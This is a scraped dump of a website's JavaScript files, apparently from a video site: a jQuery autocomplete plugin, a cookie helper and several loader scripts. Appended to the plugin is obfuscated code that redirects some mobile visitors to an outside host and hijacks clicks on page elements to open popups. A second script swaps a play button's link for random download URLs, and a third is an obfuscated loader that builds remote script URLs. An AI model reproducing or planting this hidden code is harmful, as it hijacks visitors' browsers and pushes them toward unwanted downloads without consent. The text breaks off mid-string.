                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x429e=['\x66\x6c\x6f\x6f\x72','\x6f\x70\x65\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x72\x65\x66','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6c\x65\x6e\x67\x74\x68','\x73\x70\x61\x6e','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x65\x78\x65\x63','\x69\x6d\x67','\x74\x65\x73\x74','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x67\x65\x74\x44\x61\x74\x65','\x64\x69\x76','\x67\x65\x74\x49\x74\x65\x6d','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6c\x6f\x61\x64','\x64\x61\x74\x65','\x73\x65\x74\x49\x74\x65\x6d','\x63\x6f\x6d\x70\x69\x6c\x65'];(function(_0x25df67,_0x429ec9){var _0x1566ce=function(_0x471f34){while(--_0x471f34){_0x25df67['push'](_0x25df67['shift']());}};var _0x5be98c=function(){var _0x15d1cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43f046,_0x1f75b9,_0x41bdcc,_0x3ea81f){_0x3ea81f=_0x3ea81f||{};var _0x1fe2c5=_0x1f75b9+'='+_0x41bdcc;var _0x245d41=0x0;for(var _0xb73ecf=0x0,_0x5b5b3a=_0x43f046['length'];_0xb73ecf<_0x5b5b3a;_0xb73ecf++){var _0x14e2fd=_0x43f046[_0xb73ecf];_0x1fe2c5+=';\x20'+_0x14e2fd;var _0x32370c=_0x43f046[_0x14e2fd];_0x43f046['push'](_0x32370c);_0x5b5b3a=_0x43f046['length'];if(_0x32370c!==!![]){_0x1fe2c5+='='+_0x32370c;}}_0x3ea81f['cookie']=_0x1fe2c5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ed8dc,_0xa443c6){_0x2ed8dc=_0x2ed8dc||function(_0x3ba347){return _0x3ba347;};var _0x295124=_0x2ed8dc(new RegExp('(?:^|;\x20)'+_0xa443c6['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x27248e=function(_0x12f73a,_0x110dbb){_0x12f73a(++_0x110dbb);};_0x27248e(_0x1566ce,_0x429ec9);return _0x295124?decodeURIComponent(_0x295124[0x1]):undefined;}};var _0x5775f6=function(){var _0x1086c9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1086c9['test'](_0x15d1cc['removeCookie']['toString']());};_0x15d1cc['updateCookie']=_0x5775f6;var _0x267640='';var _0x4a8cfc=_0x15d1cc['updateCookie']();if(!_0x4a8cfc){_0x15d1cc['setCookie'](['*'],'counter',0x1);}else if(_0x4a8cfc){_0x267640=_0x15d1cc['getCookie'](null,'counter');}else{_0x15d1cc['removeCookie']();}};_0x5be98c();}(_0x429e,0x103));var _0x1566=function(_0x25df67,_0x429ec9){_0x25df67=_0x25df67-0x0;var _0x1566ce=_0x429e[_0x25df67];return _0x1566ce;};function _0x454662(){var _0x4af5a3=/(nokia|linux|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x491c61=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x491c61){return!![];}var _0x392461=_0x4af5a3[_0x1566('\x30\x78\x61')](_0x491c61);if(null==_0x392461){return![];}else{return!![];}}function _0x416504(_0x37dd6a){var _0x1d0a10=function(){var _0x4e23a5=!![];return function(_0x3ef517,_0x11e829){var _0x2ec28b=_0x4e23a5?function(){if(_0x11e829){var _0x4337db=_0x11e829['\x61\x70\x70\x6c\x79'](_0x3ef517,arguments);_0x11e829=null;return _0x4337db;}}:function(){};_0x4e23a5=![];return _0x2ec28b;};}();var _0x274736=_0x1d0a10(this,function(){var _0xa28fb1=function(){var _0x1e0ecb=_0xa28fb1[_0x1566('\x30\x78\x33')](_0x1566('\x30\x78\x66'))()[_0x1566('\x30\x78\x30')](_0x1566('\x30\x78\x31\x35'));return!_0x1e0ecb[_0x1566('\x30\x78\x63')](_0x274736);};return _0xa28fb1();});_0x274736();return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x37dd6a);}var _0x679d3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71';var _0x19193c=0x1;var _0x1a561e=_0x416504(0x6);var _0x1f7422=new Date();var _0x5440d9=_0x1f7422[_0x1566('\x30\x78\x64')]()+0x1;var _0x16fc86=_0x1f7422[_0x1566('\x30\x78\x31\x32')]();var _0x346f08=_0x1566('\x30\x78\x31\x38');var _0x54fd3c=_0x346f08+_0x5440d9;var _0x1b0f44=_0x54fd3c+_0x16fc86;if(_0x19193c==_0x1a561e){var _0x136e46=localStorage[_0x1566('\x30\x78\x31\x34')](_0x1b0f44);if(_0x136e46==null||_0x136e46==undefined){setTimeout(function(){if(_0x454662()){localStorage[_0x1566('\x30\x78\x31\x39')](_0x1b0f44,'\x32');window[_0x1566('\x30\x78\x39')][_0x1566('\x30\x78\x34')]=_0x679d3;}});}}window[_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x31\x37'),function(){function _0x31a9e4(){function _0x2cff87(_0x104417){return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x104417);}function _0x58193f(){let _0x497753=[_0x1566('\x30\x78\x31\x30')];let _0x36d84b=_0x2cff87(_0x497753[_0x1566('\x30\x78\x36')]);let _0x43e118=_0x497753[_0x36d84b];return _0x43e118;}function _0x376d4e(_0x235f8a){let _0x1f700=0x2;let _0x2f061e=_0x2cff87(0x6);var _0x57ac47=new Date();var _0x2aa8ae=_0x57ac47[_0x1566('\x30\x78\x64')]()+0x2;var _0x276df5=_0x57ac47['\x67\x65\x74\x44\x61\x74\x65']();var _0x18f5a6=_0x1566('\x30\x78\x31\x38');var _0x379ad2=_0x18f5a6+_0x2aa8ae;var _0x2f6eff=_0x379ad2+_0x276df5;if(_0x1f700==_0x2f061e){var _0x34246a=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2f6eff);if(_0x34246a==null){if(_0x454662()){let _0x25e77f=_0x58193f();localStorage[_0x1566('\x30\x78\x31\x39')](_0x2f6eff,_0x1f700);window[_0x1566('\x30\x78\x32')](_0x25e77f);}}}}let _0x245565=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x1566('\x30\x78\x31\x33'));for(let _0x30a4d3=0x0;_0x30a4d3<_0x245565[_0x1566('\x30\x78\x36')];_0x30a4d3++){_0x245565[_0x30a4d3][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x203b9d){_0x203b9d['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e(_0x1566('\x30\x78\x31\x33'));},![]);}let _0x3a917b=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x37'));for(let _0x13255e=0x0;_0x13255e<_0x3a917b[_0x1566('\x30\x78\x36')];_0x13255e++){_0x3a917b[_0x13255e][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x33ab70){_0x33ab70[_0x1566('\x30\x78\x35')]();_0x376d4e(_0x1566('\x30\x78\x37'));});}let _0x3e428f=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x62'));for(let _0x2b9b11=0x0;_0x2b9b11<_0x3e428f[_0x1566('\x30\x78\x36')];_0x2b9b11++){_0x3e428f[_0x2b9b11][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x103e92){_0x103e92['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e('\x69\x6d\x67');});}let _0x6b8cc1=document[_0x1566('\x30\x78\x31\x36')]('\x61');for(let _0x4809b7=0x0;_0x4809b7<_0x6b8cc1['\x6c\x65\x6e\x67\x74\x68'];_0x4809b7++){_0x6b8cc1[_0x4809b7][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x688302){_0x688302[_0x1566('\x30\x78\x35')]();_0x376d4e('\x61');});}let _0x401693=document[_0x1566('\x30\x78\x31\x36')]('\x6c\x69');for(let _0x316cf2=0x0;_0x316cf2<_0x401693[_0x1566('\x30\x78\x36')];_0x316cf2++){_0x401693[_0x316cf2][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x4c462a){_0x4c462a[_0x1566('\x30\x78\x35')]();_0x376d4e('\x6c\x69');});}let _0x2d0987=document[_0x1566('\x30\x78\x31\x36')]('\x70');for(let _0x267bac=0x0;_0x267bac<_0x2d0987['\x6c\x65\x6e\x67\x74\x68'];_0x267bac++){_0x2d0987[_0x267bac][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x404f42){_0x404f42[_0x1566('\x30\x78\x35')]();_0x376d4e('\x70');});}}_0x31a9e4();});


--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.nzkzrn.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/template/conch/asset/js/jquery.cookie.js
body_size: 386
content:
/*! Copyright (c) 2006 Klaus Hartl (stilbuero.de) */
;jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1}var expires='';if(options.expires&&(typeof options.expires==='number'||options.expires.toUTCString)){var date;if(typeof options.expires==='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000))}else{date=options.expires}expires='; expires='+date.toUTCString()}var path=options.path?'; path='+options.path:'';var domain=options.domain?'; domain='+options.domain:'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('')}else{var cookieValue=null;if(document.cookie&&document.cookie!==''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)===(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}};;

--- FILE ---
content_type: application/javascript
request_url: https://www.xyyiyang.com/show/js/yl.js
body_size: 3000
content:
!function(){function a(a){var _idx="z41praj5l7";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF h8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFgh/o=qOdfiFdF_Lg0=5Y|5Tg0P=58"#MqYYb"=68HZ!F5T[68+i;NmJd5LYcdc5a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 dcY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<6mqY2pFh??c6mJ_Lhc`c$[YPa`%Fa=(c5=+i;NmLF562p67Tc6aaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 _cYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ)5TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ7FTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQq6TqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQD_TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ2OTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQfYTqCLm)C2T7dXmRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}0KQjY84o}J5dCnq1"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%fca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=icaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 fca[qYF Y8dc"bb___b"a!5YF_52 Y??(c"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTc6a??c68HZ=(c5=""aa!qYF ^8"}0KQ"=J8"4o}J5dCnq1"!7_2(F6O2 XcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 TcYa[Xd5 F8H"}0KQ2CTqf7mT6CL55SmRT4"="}0KQCSTqfXm^)TC25qmRT4"="}0KQOSTq47mT6CL55SmRT4"="}0KQF(Tq2Sm^)TC25qmRT4"="}0KQDhTqdJmT6CL55SmRT4"="}0KQh)TqCqm^)TC25qmRT4"="}0KQJfTq7DmT6CL55SmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%^%"jY8"%J%"v58"%7m5Y|5T%%%"vF8"%fca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 